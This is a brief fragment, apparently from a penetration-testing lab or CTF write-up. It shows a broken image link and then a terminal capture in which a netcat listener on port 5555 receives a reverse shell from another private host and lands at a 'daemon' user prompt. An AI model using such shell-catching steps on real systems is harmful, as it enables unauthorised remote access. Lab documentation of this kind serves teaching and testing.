 root@ip-10-0-0-57:/home/ubuntu# nc -nvlp 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.0.103 53166
bash: cannot set terminal process group (526): Inappropriate ioctl for device
bash: no job control in this shell
daemon@ip-10-0-0-103:/usr/bin$